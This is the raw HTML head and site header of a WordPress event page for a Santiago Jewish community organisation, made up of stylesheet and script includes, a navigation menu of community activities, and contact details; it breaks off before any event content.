<link rel='stylesheet' id='wp-block-library-css'  href='https://www.cis.cl/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-ui-style-css'  href='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/css/ssb-ui-style.css?ver=5.8.12' type='text/css' media='all' />
<style id='ssb-ui-style-inline-css' type='text/css'>
#ssb-btn-5{background: #afa07a;}
#ssb-btn-5:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-5 a{color: #ffffff;}
.ssb-share-btn,.ssb-share-btn .ssb-social-popup{background:#afa07a;color:#ffffff}.ssb-share-btn:hover{background:rgba(175,160,122,0.9);}.ssb-share-btn a{color:#ffffff !important;}#ssb-btn-4{background: #afa07a;}
#ssb-btn-4:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-4 a{color: #ffffff;}
#ssb-btn-3{background: #afa07a;}
#ssb-btn-3:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-3 a{color: #ffffff;}
#ssb-btn-2{background: #afa07a;}
#ssb-btn-2:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-2 a{color: #ffffff;}
#ssb-btn-1{background: #afa07a;}
#ssb-btn-1:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-1 a{color: #ffffff;}
#ssb-btn-0{background: #afa07a;}
#ssb-btn-0:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-0 a{color: #ffffff;}

</style>
<link rel='stylesheet' id='ssb-fontawesome-css'  href='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/css/font-awesome.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sm-style-css'  href='https://www.cis.cl/wp-content/plugins/wp-show-more/wpsm-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css'  href='https://www.cis.cl/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=2.3.6' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://www.cis.cl/wp-content/themes/Divi/style.css?ver=4.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='image-intense-styles-css'  href='https://www.cis.cl/wp-content/plugins/image-intense/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic|Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-ultimate-header-plugin-main-css-css'  href='https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/css/main.css?ver=3.0.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='teccc_stylesheet-css'  href='//www.cis.cl/wp-content/uploads/teccc_4f659b92919aa8c43bf75bb4698d0ebe.min.css?ver=6.4.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=2.3.6' id='dap-ie-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/php-date-formatter/js/php-date-formatter.min.js?ver=5.8.12' id='tribe-events-php-date-formatter-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/momentjs/moment.min.js?ver=4.11.0' id='tribe-moment-js'></script>
<script type='text/javascript' id='tribe-events-dynamic-js-extra'>
/* <![CDATA[ */
var tribe_dynamic_help_text = {"date_with_year":"j F, Y","date_no_year":"F j","datepicker_format":"m\/d\/Y","datepicker_format_index":"2","days":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"daysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Jan","Feb","Mar","Apr","mayo","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"msgs":"[\"Este evento es desde %%starttime%% hasta las %%endtime%% el %%startdatewithyear%%.\",\"Este evento es a las %%starttime%% el %%startdatewithyear%%.\",\"Evento de d\\u00eda completo el %%startdatewithyear%%.\",\"Este evento empieza a las %%starttime%% el %%startdatenoyear%% y finaliza a las %%endtime%% el %%enddatewithyear%%\",\"Este evento comienza a las %%starttime%% el %%startdatenoyear%% y termina el %%enddatewithyear%%\",\"Este evento dura todo el d\\u00eda empezando desde %%startdatenoyear%% y terminando el %%enddatewithyear%%.\"]"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/events-dynamic.min.js?ver=5.8.12' id='tribe-events-dynamic-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=5.8.12' id='tribe-events-bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery-resize/jquery.ba-resize.min.js?ver=5.8.12' id='tribe-events-jquery-resize-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery-placeholder/jquery.placeholder.min.js?ver=5.8.12' id='jquery-placeholder-js'></script>
<script type='text/javascript' id='tribe-events-calendar-script-js-extra'>
/* <![CDATA[ */
var tribe_js_config = {"permalink_settings":"\/%year%\/%monthnum%\/%day%\/%postname%\/","events_post_type":"tribe_events","events_base":"https:\/\/www.cis.cl\/events\/","update_urls":{"shortcode":{"list":true,"month":true,"day":true}},"debug":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events.min.js?ver=5.8.12' id='tribe-events-calendar-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events-bar.min.js?ver=5.8.12' id='tribe-events-bar-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=4.11.0' id='tribe-common-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.js?ver=5.8.12' id='tribe-events-views-v2-breakpoints-js'></script>
<script type='text/javascript' id='ssb-ui-js-js-extra'>
/* <![CDATA[ */
var ssb_ui_data = {"z_index":"9999"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/js/ssb-ui-js.js?ver=5.8.12' id='ssb-ui-js-js'></script>
<link rel="https://api.w.org/" href="https://www.cis.cl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cis.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cis.cl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://www.cis.cl/event/tehilim-para-hoy/" />
<link rel='shortlink' href='https://www.cis.cl/?p=52100' />
<link rel="alternate" type="application/json+oembed" href="https://www.cis.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cis.cl%2Fevent%2Ftehilim-para-hoy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cis.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cis.cl%2Fevent%2Ftehilim-para-hoy%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.cis.cl"><link rel="https://theeventscalendar.com/" href="https://www.cis.cl/wp-json/tribe/events/v1/events/52100" />	
	<style type="text/css"> 		body.free-vertical-navigation-body-tag .free-hamburger-icon .mobile_menu_bar:before { color: #e51b23; }
		.free-vertical-navigation-background-overlay { background-color: rgba(255,255,255,0.85); }
		.free-vertical-navigation, .free-vertical-navigation-wrapper { max-width: 250px!important; width: 100%!important; }
		.free-vertical-navigation .fullwidth-menu-nav>ul>li>ul.sub-menu { left: 250px; }
		.free-vertical-navigation .fullwidth-menu-nav>ul>li.et-reverse-direction-nav>ul.sub-menu { left: auto; right: 250px; }
		
		.free-vertical-navigation-menu-hover-1 .free-vertical-navigation nav>ul>li>a:before,
			.free-vertical-navigation-menu-hover-2 .free-vertical-navigation nav>ul>li>a:before,
				.free-vertical-navigation-menu-hover-3 .free-vertical-navigation nav>ul>li:hover>a,
					.free-vertical-navigation-menu-hover-4 .free-vertical-navigation nav>ul>li>a:before {
			background-color: #e51b23!important;
		}
		body.free-vertical-navigation-custom-menu-hover .free-vertical-navigation nav>ul>li:hover>a {
			color: #ffffff!important;
		}
		
		@media screen and (min-width: 981px) {
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation {
				margin-left: -250px!important;
			}
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag.et-db.et-bfb>article #page-container-bfb .et-fb-post-content,
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag .et-fb-post-content {
				margin-left: 250px!important;
			}
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag.et-db.et-bfb>article #page-container-bfb .et-fb-post-content .free-vertical-navigation {
				position: relative!important;
				float: left !important;
			}
		}
		
				
			@media screen and (min-width: 1140px) {
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation-breakpoint-show {
					opacity: 0.5!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation {
					position: fixed!important;
					left: 0;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-wrapper .free-vertical-navigation {
					position: relative!important;
				}
				html:not(.et-fb-root-ancestor):not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag #et-main-area,
					body.free-vertical-navigation-body-tag .free-du-plugin-header {
					margin-left: 250px!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-breakpoint-show {
					display: none!important;
				}
				.free-vertical-navigation-background-overlay {
					display: none!important;
				}
				.free-vertical-navigation-wrapper:not(.free-menu-collapsible-wrapper) {
					box-shadow: none!important;
				}
			}
			@media screen and (max-width: 1139px) {
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation-breakpoint-hide,
					html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation {
					opacity: 0.5!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation {
					transform: translateX(-100%);
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-wrapper .free-vertical-navigation {
					transform: translateX(0%);
				}
				body:not(.free-vertical-navigation-overlay-show) .free-vertical-navigation-wrapper {
					box-shadow: none!important;
				}
			}
			
				
			@media screen and (max-width: 1139px) {
		
						html:not(.et-fb-root-ancestor) .free-vertical-navigation-breakpoint-hide {
					display: none!important;
				}
				body.free-vertical-navigation-overlay-left .free-vertical-navigation-wrapper {
					transform: translateX(-100%);
					transition: all 0.5s ease;
				}
				body.free-vertical-navigation-overlay-right .free-vertical-navigation-wrapper {
					transform: translateX(100%);
					left: auto;
					right: 0;
					transition: all 0.5s ease;
				}
		
				
			}
			
						@media screen and (min-width: 981px) {
					#main-header, #top-header { display: none!important; }
					#page-container { padding-top: 0!important; margin-top: 0!important; }
				}
									.free-menu-hover-1 .free-header-menu nav>ul>li:after { background-color: #ffffff!important; }
											.free-menu-hover-1 .free-header-menu nav>ul>li>a:hover,
							.free-menu-hover-1.et-db #et-boc .free-header-menu nav>ul>li>a:hover { color: #ffffff!important; opacity: 1!important; }
						</style> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://www.cis.cl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script>
(function(){
    // Override the addClass to prevent fixed header class from being added
    var addclass = jQuery.fn.addClass;
    jQuery.fn.addClass = function(){
        var result = addclass.apply(this, arguments);
            jQuery('#main-header').removeClass('et-fixed-header');
        return result;
    }
})();
jQuery(function($){
    $('#main-header').removeClass('et-fixed-header');
});
</script>

<script type="text/javascript">
(function($) {
      
    function setup_collapsible_submenus() {
        var $menu = $('#mobile_menu'),
            top_level_link = '#mobile_menu .menu-item-has-children > a';
             
        $menu.find('a').each(function() {
            $(this).off('click');
              
            if ( $(this).is(top_level_link) ) {
                $(this).attr('href', '#');
            }

            if ( ! $(this).siblings('.sub-menu').length ) {
                $(this).on('click', function(event) {
                    $(this).parents('.mobile_nav').trigger('click');
                });
            } else {
                $(this).on('click', function(event) {
                    event.preventDefault();
                    $(this).parent().toggleClass('visible');
                });
            }
        });
    }
      
    $(window).load(function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });
 
})(jQuery);
</script>


<style type="text/css">
#main-header .et_mobile_menu .menu-item-has-children > a { background-color: transparent; position: relative; }
#main-header .et_mobile_menu .menu-item-has-children > a:after { font-family: 'ETmodules'; text-align: center; speak: none; font-weight: normal; font-variant: normal; text-transform: none; -webkit-font-smoothing: antialiased; position: absolute; }
#main-header .et_mobile_menu .menu-item-has-children > a:after { font-size: 16px; content: '4c'; top: 13px; right: 10px; }
#main-header .et_mobile_menu .menu-item-has-children.visible > a:after { content: '4d'; }
#main-header .et_mobile_menu ul.sub-menu { display: none !important; visibility: hidden !important;  transition: all 1.5s ease-in-out;}
#main-header .et_mobile_menu .visible > ul.sub-menu { display: block !important; visibility: visible !important; }
</style>
<link rel="icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.cis.cl/wp-content/et-cache/global/et-divi-customizer-global-1767895992555.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><link rel="stylesheet" id="et-core-unified-cpt-52100-cached-inline-styles" href="https://www.cis.cl/wp-content/et-cache/52100/et-core-unified-cpt-52100-1767954492028.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="tribe_events-template-default single single-tribe_events postid-52100 tribe-no-js tribe-theme-divi tribe-events-page-template tribe-filter-live free-menu-hover-1 free-custom-header free-vertical-navigation-overlay-right et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns5 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css elementor-default">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.cis.cl/">
						<img src="https://mcusercontent.com/3f839b23aa1c9d13140a21567/images/b315326a-4e79-0d4a-2547-148181b8b377.png" width="93" height="43" alt="CIS" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li class="elegir menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44021"><a href="https://www.cis.cl/elegir-2/">ELEGIR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46640"><a href="https://www.cis.cl/board/">Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46639"><a href="https://www.cis.cl/rabanut/">Rabanut</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46799"><a href="https://www.cis.cl/tzevet-mercaz-v4/">Tzevet Mercaz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46637"><a href="https://www.cis.cl/mision-y-vision/">Misión, Visión y Pilares</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46636"><a href="https://www.cis.cl/historia/">Historia</a></li>
</ul>
</li>
<li class="rezar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44239"><a href="https://www.cis.cl/rezar-2/">REZAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46718"><a href="https://www.cis.cl/shabat/">Shabat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46719"><a href="https://www.cis.cl/minian-moadim-yom-jol/">Minian Moadim Yom Jol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46717"><a href="https://www.cis.cl/kef/">Shabat KEF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51822"><a href="https://www.cis.cl/liturgia-talmud-tora/">Liturgia Talmud Torá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51631"><a href="https://www.cis.cl/tefilot-y-liturgia-kehilati/">Zmirot de Shabat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46715"><a href="https://www.cis.cl/melodias-para-el-alma/">Melodías para el alma</a></li>
</ul>
</li>
<li class="estudiar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44237"><a href="https://www.cis.cl/estudiar-3/">ESTUDIAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47790"><a href="https://www.cis.cl/seuda-shnia/">Seuda Shniá/Almuerzo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51618"><a href="https://www.cis.cl/parashat/">Parashat HaShavua</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47788"><a href="https://www.cis.cl/jovenes/">Kivun/Jóvenes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47787"><a href="https://www.cis.cl/universitarios/">Arkavá/Kadima</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47786"><a href="https://www.cis.cl/cursos/">Zugot/Matrimonios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47785"><a href="https://www.cis.cl/talmud/">Talmud/Curso Avanzado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47783"><a href="https://www.cis.cl/introduccion-al-judaismo/">Introducción al judaísmo</a></li>
</ul>
</li>
<li class="actuar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44236"><a href="https://www.cis.cl/actuar-2/">ACTUAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47936"><a href="https://www.cis.cl/voluntariado/">Beahavta – Tu Comunidad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47937"><a href="https://www.cis.cl/jevra-kadisha/">Jevra Kadisha</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47938"><a href="https://www.cis.cl/mikve/">Mikve</a></li>
</ul>
</li>
<li class="encontrar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44235"><a href="https://www.cis.cl/encontrar/">ENCONTRAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.cis.cl/charlas-y-clases-online/">Charlas y clases online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47940"><a href="https://www.cis.cl/bet-el/">Bet El</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47946"><a href="https://www.cis.cl/shabat-kita/">Shabat Kitá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47942"><a href="https://www.cis.cl/cenas-sabaticas/">Cenas Sabáticas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47947"><a href="https://www.cis.cl/saba-vesabta/">Saba VeSabta/CEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47943"><a href="https://www.cis.cl/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47945"><a href="https://www.cis.cl/rikudim/">Rikudim</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48848"><a href="https://www.cis.cl/cafe-y-lectura/">Café y Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47941"><a href="https://www.cis.cl/bordando-palabras/">Bordando Palabras</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47939"><a href="https://www.cis.cl/3g/">3G</a></li>
</ul>
</li>
<li class="celebrar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47132"><a href="https://www.cis.cl/celebrar-v2/">CELEBRAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47088"><a href="https://www.cis.cl/bar-o-bat-mitzva-v2/">Bar o Bat Mitzva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47042"><a href="https://www.cis.cl/tu-jupa/">Tu Jupá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47087"><a href="https://www.cis.cl/tu-brit-mila-v2/">Tu Brit Mila</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47089"><a href="https://www.cis.cl/tu-simjat-bat/">Tu Simjat Bat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47226"><a href="https://www.cis.cl/jaguim/">Jaguim</a></li>
</ul>
</li>
<li class="dar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44233"><a href="https://www.cis.cl/dar/">DAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47935"><a href="https://www.cis.cl/colaborar-2/">Colaborar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48093"><a href="https://www.cis.cl/campanas/">Campañas</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.cis.cl/">
					<input type="search" class="et-search-field" placeholder="Búsqueda &hellip;" value="" name="s" title="Buscar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header><div class="free-du-plugin-header"><div class="et_pb_section et_pb_section_4 free-desktop-padding-top-zero et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_3 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough">
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_1 free-mobile-center clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<li
            class='et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-facebook et_pb_social_media_follow_network_3'><a
              href='https://www.facebook.com/CISraelita'
              class='icon et_pb_with_border'
              title='Seguir en Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_4 et_pb_social_icon et_pb_social_network_link  et-social-youtube et_pb_social_media_follow_network_4'><a
              href='https://www.youtube.com/user/CISraelita'
              class='icon et_pb_with_border'
              title='Seguir en Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_5 et_pb_social_icon et_pb_social_network_link  et-social-instagram et_pb_social_media_follow_network_5'><a
              href='https://www.instagram.com/circuloisraelita/'
              class='icon et_pb_with_border'
              title='Seguir en Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li>
			</ul> <!-- .et_pb_counters -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_3_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_8 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe090;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;"><a style="color: #000000;" href="tel:+56222405000">+56 2 2240 5000</a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_9 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe076;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;"><a style="color: #000000;" href="mailto:comunicaciones@cis.cl">comunicaciones@cis.cl</a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_10 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe025;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>
<script>
var meses = new Array ("Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic");
var diasSemana = new Array("Dom","Lu","Mar","Mié","Jue","Vie","Sáb");
var f=new Date();
document.write(diasSemana[f.getDay()] + ", " + f.getDate() + " " + meses[f.getMonth()] + " " + f.getFullYear());
</script></p>
<p><span style="color: #000000;">/ 4 Shevat 5786</span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_5 free-sticky et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_4 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_6 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1 et_pb_image_sticky">
				
				
				<a href="/"><span class="et_pb_image_wrap "><img src="https://www.cis.cl/wp-content/uploads/2024/03/Logo-Cis-a-Color.jpg" alt="" title="Logo Cis a Color" class="wp-image-55961" data-et-multi-view="{&quot;schema&quot;:{&quot;attrs&quot;:{&quot;desktop&quot;:{&quot;src&quot;:&quot;https:\/\/www.cis.cl\/wp-content\/uploads\/2024\/03\/Logo-Cis-a-Color.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Logo Cis a Color&quot;,&quot;class&quot;:&quot;wp-image-55961&quot;},&quot;tablet&quot;:{&quot;src&quot;:&quot;https:\/\/www.cis.cl\/wp-content\/uploads\/2022\/09\/Artboard-1.png&quot;}}},&quot;slug&quot;:&quot;et_pb_image&quot;}" /></span></a>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_11  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/events/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55242" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>Nuestras actividades!<br /><span style="color: #333333;"><a style="color: #333333;" href="https://www.cis.cl/events/"><strong>Haz click aquí!</strong></a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
